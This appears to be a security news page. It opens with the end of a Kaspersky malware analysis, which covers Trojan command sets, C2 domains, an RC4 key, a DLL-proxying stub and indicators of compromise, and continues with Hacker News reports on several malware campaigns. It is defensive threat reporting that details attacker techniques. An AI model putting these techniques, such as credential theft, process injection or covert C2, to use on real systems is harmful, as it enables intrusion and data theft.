The standard ROR13 hash of exported function name Load
inside this Trojan (0xE124D840)
Addresses of the string “dave” and constant
“4”, which become the arguments of the exported function, found by hash
The
parsing of the next Windows portable executable to locate its entry point is
quite typical. To make the next stage Trojan less visible, the actor wiped the
“MZ” magic in its header. After calling the code at the Trojan’s entry point,
the shellcode also searches for the requested export and invokes it.
Besides searching for the entry point and calling it, the shellcode also searches for a Trojan export by hardcoded hash and runs the found function with arguments “dave” and “4”
HTTP Trojan
For last stagers we will be a bit more detailed than for
auxiliary modules before. The C++ module obviously used the code from
SilentBreak’s (now NetSPI’s) Throwback public repository: XOR-based encryption
function, original file name for some samples, e.g., ThrowbackDLL.dll, etc. Let
us start here with the aforementioned Load() exported function. It’s just like
the patching of WerFault above (the function waits on the main Trojan thread)
but it ignores any parameters, so “dave” and “4” are unused. It is possible this
launcher supports more modules than just this one, which would require
parameters.
Target fingerprinting
The module decrypts C2 domains with a one- byte XOR
key. In the case of this sample there is only one domain, eleed[.]online. The
Trojan is able to handle many of them, separated by the “|” character and
encrypted. For further communications over plain HTTP, the Trojan chooses a
random C2 from this set with user agent “Mozilla 5.0”.
The malware generates a fingerprinting string by gathering the following information, also separated by “|’:
Values of MachineGUID from the SOFTWARE\Microsoft\Cryptography
Computer name
Local IP addresses obtained with GetAdaptersInfo
Architecture (x86 or x64)
OS version
Whether the current process has SeDebugPrivilege
The
fingerprinter also appends “1.1” to the string (which could be the malware
version) and the sleep time from the current config.
Encrypted HTTP communication with C2
Before HTTP communications, the module
sends empty (but still encrypted) data in an ICMP packet to check connection,
using a hardcoded 32-byte long RC4 key. Like any other strings, this key is
encrypted with the Throwback XOR-based algorithm.
If the ping of a control server with port 80 available is successful, the aforementioned fingerprint data is sent to it. In reply, the C2 shares the encrypted command for the Trojan’s main loop.
Trojan commands
Code Command features
0 Fingerprint the target again.
1
Execute command. The Trojan executes the received command in the new process and
sends the result back to the C2.
2 Download from a URL and save to the given
path.
3 Set a new sleep time. This time in minutes is used as a timeout if
the C2 hasn’t replied with a command to execute yet. Formula for randomization
is (random number between 0,9 – 1,1) * sleep time.
4 Sleep the given number
of minutes without changing the configuration.
5 List processes with PID,
path, owner, name and parent data.
6 Inject and run shellcode into the target
process’ address space. To inject into the same process, the command argument
should be “local”. Like the shellcode in the event logs, this one would run the
provided PE’s entry point and as well as a specific export found by hash.
99
Terminates the session between trojan and C2.
Another Trojan in use during
this campaign is named pipe-based and has a more profound command system,
including privilege escalation, screenshotting, inactivity time measurement,
etc. Here, we come to the infection chain end. We continue with another last
stage Trojan type, which we observed injected into processes like edge.exe.
Named pipes-based Trojan
The Trojan location is C:\Windows\apds.dll. The
original legitimate Microsoft Help Data Services Module library with the same
name is in C:\Windows\System32. The main Trojan working cycle is in a separate
thread. The malware also exports a Load() function, whose only purpose is to
wait for a working thread, which is typical for this campaign’s modules.
First, the main trojan thread gets the original apds.dll and exports and saves it into an allocated new heap buffer right after the Trojan’s image in memory. Then the Trojan edits the self-exported functions data in a way that allows it to call the original apds.dll exports through the crafted stubs like the following, where the address is the one parsed from the real apds.dll:
48B8<addr> MOV RAX,<addr>
FFE0 JMP RAX
1
2
48B8<addr> MOV RAX,<addr>
FFE0 JMP RAX
This trampoline code is taken from the Blackbone Windows memory
hacking library (RemoteMemory::BuildTrampoline function). DLL hijacking isn’t
something new, we have seen such a technique used to proxy legitimate functions
many times, but recreating self-exports with just short stubs to call the
original legitimate functions is unusual. The module then creates a duplex-named
pipe, “MonolithPipe”, and enters its main loop.
Work cycle
After the aforementioned manipulations with exported functions,
the module lightly fingerprints the host with architecture and Windows version
information. The Trojan also initializes a random 11-byte ASCII string using the
rare constant mentioned, e.g., here in the init_keys function. The result serves
as a unique session id.
The malware connects to the hardcoded domain on port 443 (in this case https://opswat[.]info:443) and sends POST requests to submit.php on the C2 side. HTTPS connection options are set to accept self-signed certificates on the server side. The C2 communication in this case is encrypted with an RC4 algorithm with the Dhga(81K1!392-!(43<KakjaiPA8$#ja key. In the case of the named pipes- based Trojan, the common commands are:
Code Command features
0 Set the “continue” flag to False and stop working.
1 N/A, reserved so far.
2 Get time since the last user input in minutes.
3
Get current process information: PID, architecture, user, path, etc.
4 Get
host domain and user account.
5 Impersonate user with credentials provided.
6 Get current process’s available privileges.
7 Execute command with the
cmd.exe interpreter.
8 Test connection with a given host (address and port)
using a raw TCP socket.
9 Get running processes information: path, owner,
name, parent, PID, etc.
10 Impersonate user with the token of the process
with a provided ID.
11 List files in directory.
12 Take a screenshot.
13 Drop content to file.
14 Read content from file
15 Delete file.
16
Inject provided code into process with the given name.
17 Run shellcode from
the C2.
18 N/A, reserved so far.
19 Run PowerShell script. During this
campaign we observed Invoke-ReflectivePEInjection to reflectively load Mimikatz
in memory and harvest credentials.
We have now covered the three layers of
the campaign. Interestingly, we observed a Trojan with a complete command set as
in the table above, but still using RC4-encrypted HTTP communications with the
C2 instead of named pipes. The last stage samples look like a modular platform,
whose capabilities the actor is able to combine according to their current
needs.
Infrastructure
Domain IP First seen ASN
eleed[.]online 178.79.176[.]136
Jan 15, 2022 63949 – Linode
eleed[.]cloud 178.79.176[.]136 – 63949 – Linode
timestechnologies[.]org 93.95.228[.]97 Jan 17, 2022 44925 – The 1984
avstats[.]net 93.95.228[.]97 Jan 17, 2022 44925 – The 1984
mannlib[.]com
162.0.224[.]144 Aug 20, 2021 22612 – Namecheap
nagios.dreamvps[.]com
185.145.253[.]62 Jan 17, 2022 213038 – DreamVPS
opswat[.]info
194.195.241[.]46 Jan 11, 2022 63949 – Linode
– 178.79.176[.]1 – 63949 –
Linode
Attribution
The code, which we consider custom (Trojans, wrappers),
has no similarities with previously known campaigns or previously registered
SilentBreak toolset modules. Right now we prefer not to name the activity and
instead stick to just “SilentBreak” given it is the most used among the tools
here. If new modules appear and allow us to connect the activity to some actor
we will update the name accordingly.
Conclusions
We consider the event logs technique, which we haven’t seen
before, the most innovative part of this campaign. With at least two commercial
products in use, plus several types of last-stage RAT and anti-detection
wrappers, the actor behind this campaign is quite capable. There is the
possibility that some of the modules we described here as custom ones are part
of a commercial toolset as well. The code is quite unique, with no similarities
to known malware. We will continue to monitor similar activity.
In the Targeted Malware Reverse Engineering training course, Kaspersky experts share its best and most valuable practices to build a safer world. Learn more about targeted malware with Denis Legezo and other GReAT experts at: https://kas.pr/bgy7
Indicators of Compromise
File Hashes (malicious documents, trojans, emails,
decoys)
Dropper
822680649CDEABC781903870B34FB7A7
345A8745E1E3AE576FBCC69D3C8A310B
EF825FECD4E67D5EC5B9666A21FBBA2A
FA5943C673398D834FB328CE9B62AAAD
Logs code launcher
2080A099BDC7AA86DB55BADFFBC71566
0D415973F958AC30CB25BD845319D960
209A4D190DC1F6EC0968578905920641
E81187E1F2E6A2D4D3AD291120A42CE7
HTTP Trojan
ACE22457C868DF82028DB95E5A3B7984
1CEDF339A13B1F7987D485CD80D141B6
24866291D5DEEE783624AB51516A078F
13B5E1654869985F2207D846E4C0DBFD
Named pipes trojan and similar
59A46DB173EA074EC345D4D8734CB89A
0B40033FB7C799536C921B1A1A02129F
603413FC026E4713E7D3EEDAB0DF5D8D
Anti-detection wrappers/decryptors/launchers, not malicious by themselves
42A4913773BBDA4BC9D01D48B4A7642F
9619E13B034F64835F0476D68220A86B
0C0ACC057644B21F6E76DD676D4F2389
16EB7B5060E543237ECA689BDC772148
54271C17684CA60C6CE37EE47B5493FB
77E06B01787B24343F62CF5D5A8F9995
86737F0AE8CF01B395997CD5512B8FC8
964CB389EBF39F240E8C474E200CAAC3
59A46DB173EA074EC345D4D8734CB89A
A5C236982B0F1D26FB741DF9E9925018
D408FF4FDE7870E30804A1D1147EFE7C
DFF3C0D4F6E2C26936B9BD82DB5A1735
E13D963784C544B94D3DB5616E50B8AE
E9766C71159FC2051BBFC48A4639243F
F3DA1E157E3E344788886B3CA29E02BD
Host-based IoCs
C:\Windows\Tasks\wer.dll
C:\Windows\Tasks\WerFault.exe
copy of the legit one to sideload the malicious .dll
Named pipe MonolithPipe
Event logs with category 0x4142 in Key Management Service source. Events ID auto
increments starting from 1423.
PDB paths
C:\Users\admin\source\repos\drx\x64\Release\sb.pdb
C:\Users\admin\source\repos\drx\x64\Release\zOS.pdb
C:\Users\admin\source\repos\drx\x64\Release\ThrowbackDLL.pdb
C:\Users\admin\source\repos\drx\x64\Release\drxDLL.pdb
C:\Users\admin\source\repos\drx\x64\Release\monolithDLL.pdb
Researchers Uncover Malware Controlling Thousands of Sites in Parrot TDS Network
3.6.22 Virus Thehackernews
The Parrot traffic direction system (TDS) that came to light earlier this year
has had a larger impact than previously thought, according to new research.
Sucuri, which has been tracking the same campaign since February 2019 under the name "NDSW/NDSX," said that "the malware was one of the top infections" detected in 2021, accounting for more than 61,000 websites.
Parrot TDS was documented in April 2022 by Czech cybersecurity company Avast, noting that the PHP script had ensnared web servers hosting more than 16,500 websites to act as a gateway for further attack campaigns.
This involves appending a piece of malicious code to all JavaScript files on compromised web servers hosting content management systems (CMS) such as WordPress that are in turn said to be breached by taking advantage of weak login credentials and vulnerable plugins.
Besides using different obfuscation tactics to conceal the code, the "injected JavaScript may also be found well indented so that it looks less suspicious to a casual observer," Sucuri researcher Denis Sinegubko said.

JavaScript variant using the ndsj variable
The goal of the JavaScript code is
to kick-start the second phase of the attack, which is to execute a PHP script
that's already deployed on the ever and is designed to gather information about
a site visitor (e.g., IP address, referrer, browser, etc.) and transmit the
details to a remote server.

Typical obfuscated PHP malware found in NDSW campaign
The third layer of the
attack arrives in the form of a JavaScript code from the server, which acts as a
traffic direction system to decide the exact payload to deliver for a specific
user based on the information shared in the previous step.
"Once the TDS has verified the eligibility of a specific site visitor, the NDSX script loads the final payload from a third-party website," Sinegubko said. The most commonly used third-stage malware is a JavaScript downloader named FakeUpdates (aka SocGholish).
In 2021 alone, Sucuri said it removed Parrot TDS from nearly 20 million JavaScript files found on infected sites. In the first five months of 2022, over 2,900 PHP and 1.64 million JavaScript files have been observed containing the malware.
"The NDSW malware campaign is extremely successful because it uses a versatile exploitation toolkit that constantly adds new disclosed and 0-day vulnerabilities," Sinegubko explained.
"Once the bad actor has gained unauthorized access to the environment, they add various backdoors and CMS admin users to maintain access to the compromised website long after the original vulnerability is closed."
YODA Tool Found ~47,000 Malicious WordPress Plugins Installed in Over 24,000
Sites
3.6.22 Virus Thehackernews
As many as 47,337 malicious plugins have been uncovered on 24,931 unique
websites, out of which 3,685 plugins were sold on legitimate marketplaces,
netting the attackers $41,500 in illegal revenues.
The findings come from a new tool called YODA that aims to detect rogue WordPress plugins and track down their origin, according to an 8-year-long study conducted by a group of researchers from the Georgia Institute of Technology.
"Attackers impersonated benign plugin authors and spread malware by distributing pirated plugins," the researchers said in a new paper titled "Mistrust Plugins You Must."
"The number of malicious plugins on websites has steadily increased over the years, and malicious activity peaked in March 2020. Shockingly, 94% of the malicious plugins installed over those 8 years are still active today."
The large-scale research entailed analyzing WordPress plugins installed in 410,122 unique web servers dating all the way back to 2012, finding that plugins that cost a total of $834,000 were infected post-deployment by threat actors.
YODA can be integrated directly into a website and a web server hosting provider, or deployed by a plugin marketplace. In addition to detecting hidden and malware-rigged add-ons, the framework can also be used to identify a plugin's provenance and its ownership.

It achieves this by performing an analysis of the server-side code files and the
associated metadata (e.g., comments) to detect the plugins, followed by carrying
out a syntactic and semantic analysis to flag malicious behavior.
The semantic model accounts for a wide range of red flags, including web shells, function to insert new posts, password-protected execution of injected code, spam, code obfuscation, blackout SEO, malware downloaders, malvertising, and cryptocurrency miners.
Some of the other noteworthy findings are as follows -
3,452 plugins available in legitimate plugin marketplaces facilitated spam
injection
40,533 plugins were infected post-deployment across 18,034 websites
Nulled plugins — WordPress plugins or themes that have been tampered to download
malicious code on the servers — accounted for 8,525 of the total malicious
add-ons, with roughly 75% of the pirated plugins cheating developers out of
$228,000 in revenues
"Using YODA, website owners and hosting providers can
identify malicious plugins on the web server; plugin developers and marketplaces
can vet their plugins before distribution," the researchers pointed out.
Researchers Find New Malware Attacks Targeting Russian Government Entities
26.5.22 Virus Thehackernews
An unknown advanced persistent threat (APT) group has been linked to a series of
spear-phishing attacks targeting Russian government entities since the onset of
the Russo-Ukrainian war in late February 2022.
"The campaigns [...] are designed to implant a Remote Access Trojan (RAT) that can be used to surveil the computers it infects, and run commands on them remotely," Malwarebytes said in a technical report published Tuesday.
The cybersecurity company attributed the attacks with low confidence to a Chinese hacking group, citing infrastructure overlaps between the RAT and Sakula Rat malware used by a threat actor known as Deep Panda.
The attack chains, while leveraging different lures over the course of two months, all employed the same malware barring small differences in the source code.
The campaign is said to have commenced around February 26, days after Russia's military invasion of Ukraine, with the emails distributing the RAT under the guise of an interactive map of Ukraine ("interactive_map_UA.exe").
The development once again demonstrates threat actors' capabilities to adapt and adjust their attacks to world events, using the most relevant and up-to-date lures to maximize their chances of success.
A second early March attack wave primarily targeted the state-controlled RT TV and involved the use of a rogue software fix for the Log4Shell vulnerability that made headlines in late 2021.
Besides including the patch in the form of a compressed TAR file, the email message also came with a PDF document with instructions to install the patch and listed the best security practices to follow, including enabling two-factor authentication, using Kaspersky antivirus, and refraining from opening or replying to suspicious emails.
In a further attempt to boost the authenticity of the email, the document also
contained a VirusTotal URL pointing to an unrelated file to give the impression
that the Log4j patch file is not malicious.
What's more, the email featured links to an attacker-controlled domain "rostec[.]digital" along with fraudulent profiles created on Facebook and Instagram alluding to the Russian defense conglomerate.
"Interestingly, the threat actor created the Facebook page in June 2021, nine months before it was used in this campaign," the researchers said. "This was probably an attempt to attract followers, to make the page look more legitimate, and it suggests the APT group were planning this campaign long before the invasion of Ukraine."
The third iteration of the attack that followed made use of another malicious executable file — this time "build_rosteh4.exe" — in an attempt to pass off the malware as though it's from Rostec.
Lastly, in mid-April 2022, the attackers pivoted to a job-themed phishing bait
for Saudi Aramco, a Saudi Arabian petroleum and natural gas company, the
weaponized Microsoft Word document acting as a trigger for an infection sequence
to deploy the RAT.
The DLL payload employs a variety of advanced tricks to thwart analysis, including control flow flattening and string obfuscation, while also incorporating features that allow it to arbitrary files sent from a remote server to the infected host and execute command-line instructions.
The findings closely follow findings from Check Point that a Chinese adversarial collective with connections to Stone Panda and Mustang Panda targeted at least two research institutes located in Russia with a previously undocumented backdoor called Spinner.
Popular PyPI Package 'ctx' and PHP Library 'phpass' Hijacked to Steal AWS Keys
25.5.22 Virus Thehackernews
Two trojanized Python and PHP packages have been uncovered in what's yet another
instance of a software supply chain attack targeting the open source ecosystem.
One of the packages in question is "ctx," a Python module available in the PyPi repository. The other involves "phpass," a PHP package that's been forked on GitHub to distribute a rogue update.
"In both cases the attacker appears to have taken over packages that have not been updated in a while," the SANS Internet Storm Center (ISC) said, one of whose volunteer incident handlers, Yee Ching, analyzed the ctx package.
It's worth noting that ctx, prior to the latest release on May 21, 2022, was last published to PyPi on December 19, 2014. On the other hand, phpass hasn't received an update since it was uploaded to Packagist on August 31, 2012. Both the libraries have been removed from PyPi and GitHub.
At its core, the modifications are designed to exfiltrate AWS credentials to a Heroku URL named 'anti-theft-web.herokuapp[.]com.' "It appears that the perpetrator is trying to obtain all the environment variables, encode them in Base64, and forward the data to a web app under the perpetrator's control," Ching said.
It's suspected that the attacker managed to gain unauthorized access to the maintainer's account to publish the new ctx version. Further investigation has revealed that the threat actor registered the expired domain used by the original maintainer on May 14, 2022.

Linux diff command executed on original ctx 0.1.2 Package and the "new" ctx
0.1.2 Package
"With control over the original domain name, creating a
corresponding email to receive a password reset email would be trivial," Ching
added. "After gaining access to the account, the perpetrator could remove the
old package and upload the new backdoored versions."
Coincidentally, on May 10, 2022, security consultant Lance Vick disclosed how it's possible to purchase lapsed NPM maintainer email domains and subsequently use them to re-create maintainer emails and seize control of the packages.

What's more, a metadata analysis of 1.63 million JavaScript NPM packages
conducted by academics from Microsoft and North Carolina State University last
year uncovered 2,818 maintainer email addresses associated with expired domains,
effectively allowing an attacker to hijack 8,494 packages by taking over the NPM
accounts.
"In general, any domain name can be purchased from a domain registrar allowing the purchaser to connect to an email hosting service to get a personal email address," the researchers said. "An attacker can hijack a user's domain to take over an account associated with that email address."
Should the domain of a maintainer turn out to be expired, the threat actor can acquire the domain and alter the DNS mail exchange (MX) records to appropriate the maintainer's email address.
"Looks like the phpass compromise happened because the owner of the package source - 'hautelook' deleted his account and then the attacker claimed the username," independent researcher Somdev Sangwan said in a series of tweets, detailing what's called a repository hijacking attack.
Public repositories of open source code such as Maven, NPM, Packages, PyPi, and RubyGems are a critical part of the software supply chain that many organizations rely on to develop applications.
On the flip side, this has also made them an attractive target for a variety of adversaries seeking to deliver malware.
This includes typosquatting, dependency confusion, and account takeover attacks, the latter of which could be leveraged to ship fraudulent versions of legitimate packages, leading to widespread supply chain compromises.
"Developers are blindly trusting repositories and installing packages from these sources, assuming they are secure," DevSecOps firm JFrog said last year, adding how threat actors are using the repositories as a malware distribution vector and launch successful attacks on both developer and CI/CD machines in the pipeline.
Microsoft Warns of Web Skimmers Mimicking Google Analytics and Meta Pixel Code
25.5.22 Virus Thehackernews
Threat actors behind web skimming campaigns are leveraging malicious JavaScript
code that mimics Google Analytics and Meta Pixel scripts in an attempt to
sidestep detection.
"It's a shift from earlier tactics where attackers conspicuously injected malicious scripts into e-commerce platforms and content management systems (CMSs) via vulnerability exploitation, making this threat highly evasive to traditional security solutions," Microsoft 365 Defender Research Team said in a new report.
Skimming attacks, such as those by Magecart, are carried out with the goal of harvesting and exporting users' payment information, such as credit card details, that are entered into online payment forms in e-commerce platforms, typically during the checkout process.
This is achieved by taking advantage of security vulnerabilities in third-party plugins and other tools to inject rogue JavaScript code into the online portals without the owners' knowledge.
As skimming attacks have increased in number over the years, so have the methods employed to hide the skimming scripts. Last year, Malwarebytes disclosed a campaign wherein malicious actors were observed delivering PHP-based web shells embedded within website favicons to load the skimmer code.

Then in July 2021, Sucuri uncovered yet another tactic that involved inserting
the JavaScript code within comment blocks and concealing stolen credit card data
into images and other files hosted on the breached servers.
The latest obfuscation techniques observed by Microsoft is a variant of the aforementioned method of using malicious image files, including regular images, to stealthily incorporate a PHP script with a Base64-encoded JavaScript.
A second approach relies on four lines of JavaScript code added to a compromised webpage to retrieve the skimmer script from a remote server that's "encoded in Base64 and concatenated from several strings."
Also detected is the use of encoded skimmer script domains within spoofed Google Analytics and Meta Pixel code in an attempt to stay under the radar and avoid raising suspicion.
Unfortunately, there's not a lot online shoppers can do to protect themselves from web skimming other than ensuring that their browser sessions are secure during checkout. Alternatively, users can also create virtual credit cards to secure their payment details.
"Given the increasingly evasive tactics employed in skimming campaigns, organizations should ensure that their e-commerce platforms, CMSs, and installed plugins are up to date with the latest security patches and that they only download and use third-party plugins and services from trusted sources," Microsoft said.
Microsoft Warns Rise in XorDdos Malware Targeting Linux Devices
20.5.22
Virus Thehackernews
A Linux botnet malware known as XorDdos has witnessed a 254% surge in activity
over the last six months, according to latest research from Microsoft.
The trojan, so named for carrying out denial-of-service attacks on Linux systems and its use of XOR-based encryption for communications with its command-and-control (C2) server, is known to have been active since at least 2014.
"XorDdos' modular nature provides attackers with a versatile trojan capable of infecting a variety of Linux system architectures," Ratnesh Pandey, Yevgeny Kulakov, and Jonathan Bar Or of the Microsoft 365 Defender Research Team said in an exhaustive deep-dive of the malware.
"Its SSH brute force attacks are a relatively simple yet effective technique for gaining root access over a number of potential targets."
Remote control over vulnerable IoT and other internet-connected devices is
gained by means of secure shell (SSH) brute-force attacks, enabling the malware
to form a botnet capable of carrying distributed denial-of-service (DDoS)
attacks.
Besides being compiled for ARM, x86, and x64 architectures, the malware is designed to support different Linux distributions, not to mention come with features to siphon sensitive information, install a rootkit, and act as a vector for follow-on activities.
In recent years, XorDdos has targeted unprotected Docker servers with exposed ports (2375), using victimized systems to overwhelm a target network or service with fake traffic in order to render it inaccessible.
XorDdos has since emerged as the top Linux-targeted threat in 2021, according to a report from CrowdStrike published earlier this January.
"XorDdos uses evasion and persistence mechanisms that allow its operations to remain robust and stealthy," the researchers noted.
"Its evasion capabilities include obfuscating the malware's activities, evading rule-based detection mechanisms and hash-based malicious file lookup, as well as using anti-forensic techniques to break process tree-based analysis."
Hackers Trick Users with Fake Windows 11 Downloads to Distribute Vidar Malware
20.5.22 Virus Thehackernews
Fraudulent domains masquerading as Microsoft's Windows 11 download portal are
attempting to trick users into deploying trojanized installation files to infect
systems with the Vidar information stealer malware.
"The spoofed sites were created to distribute malicious ISO files which lead to a Vidar info-stealer infection on the endpoint," Zscaler said in a report. "These variants of Vidar malware fetch the C2 configuration from attacker-controlled social media channels hosted on Telegram and Mastodon network."
Some of the rogue distribution vector domains, which were registered last month on April 20, consist of ms-win11[.]com, win11-serv[.]com, and win11install[.]com, and ms-teams-app[.]net.
In addition, the cybersecurity firm cautioned that the threat actor behind the impersonation campaign is also leveraging backdoored versions of Adobe Photoshop and other legitimate software such as Microsoft Teams to deliver Vidar malware.
The ISO file, for its part, contains an executable that's unusually large in
size (over 300MB) in an attempt to evade detection by security solutions and is
signed with an expired certificate from Avast that was likely stolen following
the latter's breach in October 2019.
But embedded within the 330MB binary is a 3.3MB-sized executable that's the Vidar malware, with the rest of the file content padded with 0x10 bytes to artificially inflate the size.
In the next phase of the attack chain, Vidar establishes connections to a remote command-and-control (C2) server to retrieve legitimate DLL files such as sqlite3.dll and vcruntime140.dll to siphon valuable data from compromised systems.
Also notable is the abuse of Mastodon and Telegram by the threat actor to store the C2 IP address in the description field of the attacker-controlled accounts and communities.
The findings add to a list of different methods that have been uncovered in the past month to distribute the Vidar malware, including Microsoft Compiled HTML Help (CHM) files and a loader called Colibri.
"The threat actors distributing Vidar malware have demonstrated their ability to social engineer victims into installing Vidar stealer using themes related to the latest popular software applications," the researchers said.
"As always, users should be cautious when downloading software applications from the Internet and download software only from the official vendor websites."
Researchers Find Potential Way to Run Malware on iPhone Even When it's OFF
17.5.22 Virus Thehackernews
A first-of-its-kind security analysis of iOS Find My function has identified a
novel attack surface that makes it possible to tamper with the firmware and load
malware onto a Bluetooth chip that's executed while an iPhone is "off."
The mechanism takes advantage of the fact that wireless chips related to Bluetooth, Near-field communication (NFC), and ultra-wideband (UWB) continue to operate while iOS is shut down when entering a "power reserve" Low Power Mode (LPM).
While this is done so as to enable features like Find My and facilitate Express Card transactions, all the three wireless chips have direct access to the secure element, academics from the Secure Mobile Networking Lab (SEEMOO) at the Technical University of Darmstadt said in a paper entitled "Evil Never Sleeps."
"The Bluetooth and UWB chips are hardwired to the Secure Element (SE) in the NFC chip, storing secrets that should be available in LPM," the researchers said.
"Since LPM support is implemented in hardware, it cannot be removed by changing software components. As a result, on modern iPhones, wireless chips can no longer be trusted to be turned off after shutdown. This poses a new threat model."
The findings are set to be presented at the ACM Conference on Security and Privacy in Wireless and Mobile Networks (WiSec 2022) this week.
The LPM features, newly introduced last year with iOS 15, make it possible to track lost devices using the Find My network even when run out of battery power or have been shut off. Current devices with Ultra-wideband support include iPhone 11, iPhone 12, and iPhone 13.
A message displayed when turning off iPhones reads thus: "iPhone remains findable after power off. Find My helps you locate this iPhone when it is lost or stolen, even when it is in power reserve mode or when powered off."

Calling the current LPM implementation "opaque," the researchers not only
sometimes observed failures when initializing Find My advertisements during
power off, effectively contradicting the aforementioned message, they also found
that the Bluetooth firmware is neither signed nor encrypted.
By taking advantage of this loophole, an adversary with privileged access can create malware that's capable of being executed on an iPhone Bluetooth chip even when it's powered off.
However, for such a firmware compromise to happen, the attacker must be able to communicate to the firmware via the operating system, modify the firmware image, or gain code execution on an LPM-enabled chip over-the-air by exploiting flaws such as BrakTooth.
Put differently, the idea is to alter the LPM application thread to embed malware, such as those that could alert the malicious actor of a victim's Find My Bluetooth broadcasts, enabling the threat actor to keep remote tabs on the target.
"Instead of changing existing functionality, they could also add completely new features," SEEMOO researchers pointed out, adding they responsibly disclosed all the issues to Apple, but that the tech giant "had no feedback."
With LPM-related features taking a more stealthier approach to carrying out its intended use cases, SEEMOO called on Apple to include a hardware-based switch to disconnect the battery so as to alleviate any surveillance concerns that could arise out of firmware-level attacks.
"Since LPM support is based on the iPhone's hardware, it cannot be removed with system updates," the researchers said. "Thus, it has a long-lasting effect on the overall iOS security model."
"Design of LPM features seems to be mostly driven by functionality, without considering threats outside of the intended applications. Find My after power off turns shutdown iPhones into tracking devices by design, and the implementation within the Bluetooth firmware is not secured against manipulation."
Researchers Warn of "Eternity Project" Malware Service Being Sold via Telegram
17.5.22 Virus Thehackernews
An unidentified threat actor has been linked to an actively in-development
malware toolkit called the "Eternity Project" that lets professional and amateur
cybercriminals buy stealers, clippers, worms, miners, ransomware, and a
distributed denial-of-service (DDoS) bot.
What makes this malware-as-a-service (MaaS) stand out is that besides using a Telegram channel to communicate updates about the latest features, it also employs a Telegram Bot that enables the purchasers to build the binary.
"The [threat actors] provide an option in the Telegram channel to customize the binary features, which provides an effective way to build binaries without any dependencies," researchers from Cyble said in a report published last week.
Each of the modules can be leased separately and provides paid access to a wide variety of functions -
Eternity Stealer ($260 for an annual subscription) - An information stealer to
siphon passwords, cookies, credit cards, browser cryptocurrency extensions,
crypto wallets, VPN clients, and email apps from a victim's machine and send
them to the Telegram Bot
Eternity Miner ($90 as an annual subscription) - A
malware that abuses the computing resources of a compromised machine to mine
cryptocurrency
Eternity Clipper ($110) - A crypto-clipping program that
steals cryptocurrency during a transaction by substituting the original wallet
address saved in the clipboard with the attacker's wallet address.
Eternity
Ransomware ($490) - A 130kb ransomware executable to encrypt all of the users'
files until a ransom is paid
Eternity Worm ($390) - A malware that propagates
through USB Drives, local network shares, local files as well as via spam
messages broadcasted on Discord and Telegram, and
Eternity DDoS Bot (N/A) -
The feature is said to be currently under development
Cyble pointed out there
are indications that the malware authors may be repurposing existing code
related to DynamicStealer, which is available on GitHub, and trading it under a
new moniker for profit.
It's worth noting that Jester Stealer, another malware that came to light in February 2022 and has since been put to use in phishing attacks against Ukraine, also utilizes the same GitHub repository for downloading TOR proxies, indicating possible links between the two threat actors.
The cybersecurity firm also said it "has observed a significant increase in cybercrime through Telegram channels and cybercrime forums where [threat actors] sell their products without any regulation."
Just last week, BlackBerry exposed the inner workings of a remote access trojan called DCRat (aka DarkCrystal RAT) that's available for sale at cheap prices on Russian hacking forums and uses a Telegram channel for sharing details regarding software and plugin updates.
New Saitama backdoor Targeted Official from Jordan's Foreign Ministry
14.5.22 Virus Thehackernews
A spear-phishing campaign targeting Jordan's foreign ministry has been observed
dropping a new stealthy backdoor dubbed Saitama.
Researchers from Malwarebytes and Fortinet FortiGuard Labs attributed the campaign to an Iranian cyber espionage threat actor tracked under the moniker APT34, citing resemblances to past campaigns staged by the group.
"Like many of these attacks, the email contained a malicious attachment," Fortinet researcher Fred Gutierrez said. "However, the attached threat was not a garden-variety malware. Instead, it had the capabilities and techniques usually associated with advanced persistent threats (APTs)."
APT34, also known as OilRig, Helix Kitten, and Cobalt Gypsy, is known to be active since at least 2014 and has a track record of striking telecom, government, defense, oil, and financial sectors in the Middle East and North Africa (MENA) via targeted phishing attacks.
Earlier this February, ESET tied the group to a long-running intelligence gather operation aimed at diplomatic organizations, technology companies, and medical organizations in Israel, Tunisia, and the United Arab Emirates.
The newly observed phishing message contains a weaponized Microsoft Excel
document, opening which prompts a potential victim to enable macros, leading to
the execution of a malicious Visual Basic Application (VBA) macro that drops the
malware payload ("update.exe").
Furthermore, the macro takes care of establishing persistence for the implant by adding a scheduled task that repeats every four hours.
A .NET-based binary, Saitama leverages the DNS protocol for its command-and-control (C2) communications as part of an effort to disguise its traffic, while employing a "finite-state machine" approach to executing commands received from a C2 server.
"In the end, this basically means that this malware is receiving tasks inside a DNS response," Gutierrez explained. DNS tunneling, as it's called, makes it possible to encode the data of other programs or protocols in DNS queries and responses.
In the final stage, the results of the command execution are subsequently sent back to the C2 server, with the exfiltrated data built into a DNS request.
"With the amount of work put into developing this malware, it does not appear to be the type to execute once and then delete itself, like other stealthy infostealers," Gutierrez said.
"Perhaps to avoid triggering any behavioral detections, this malware also does not create any persistence methods. Instead, it relies on the Excel macro to create persistence by way of a scheduled task."
Thousands of WordPress Sites Hacked to Redirect Visitors to Scam Sites
14.5.22 Virus Thehackernews
Cybersecurity researchers have disclosed a massive campaign that's responsible for injecting malicious JavaScript code into compromised WordPress websites that redirects visitors to scam pages and other malicious websites to generate illegitimate traffic.
"The websites all shared a common issue — malicious JavaScript had been injected within their website's files and the database, including legitimate core WordPress files," Krasimir Konov, a malware analyst at Sucuri, said in a report published Wednesday.
This involved infecting files such as jquery.min.js and jquery-migrate.min.js with obfuscated JavaScript that's activated on every page load, allowing the attacker to redirect the website visitors to a destination of their choice.
The GoDaddy-owned website security company said that the domains at the end of
the redirect chain could be used to load advertisements, phishing pages,
malware, or even trigger another set of redirects.
In some instances, unsuspecting users are taken to a rogue redirect landing page containing a fake CAPTCHA check, clicking which serves unwanted ads that are disguised to look as if they come from the operating system and not from a web browser.
The campaign — a continuation of another wave that was detected last month — is believed to have impacted 322 websites so far, starting May 9. The April set of attacks, on the other hand, has breached over 6,500 websites.
"It has been found that attackers are targeting multiple vulnerabilities in WordPress plugins and themes to compromise the website and inject their malicious scripts," Konov said.
Researchers Warn of Nerbian RAT Targeting Entities in Italy, Spain, and the U.K
12.5.22 Virus Thehackernews
A previously undocumented remote access trojan (RAT) written in the Go
programming language has been spotted disproportionately targeting entities in
Italy, Spain, and the U.K.
Called Nerbian RAT by enterprise security firm Proofpoint, the novel malware leverages COVID-19-themed lures to propagate as part of a low volume email-borne phishing campaign that started on April 26, 2022.
"The newly identified Nerbian RAT leverages multiple anti-analysis components spread across several stages, including multiple open-source libraries," Proofpoint researchers said in a report shared with The Hacker News.
